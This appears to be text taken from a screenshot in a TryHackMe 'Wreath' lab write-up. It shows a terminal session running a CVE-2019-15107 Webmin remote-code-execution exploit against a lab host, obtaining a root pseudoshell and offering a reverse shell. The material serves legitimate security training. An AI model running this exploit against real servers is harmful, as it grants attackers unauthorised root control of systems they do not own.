 ┌──(kali㉿sofort)-[~/…/Rooms/TryHackMe/Wreath/CVE-2019-15107]
└─$ ./CVE-2019-15107.py 10.200.99.200
WebminRCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.99.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
#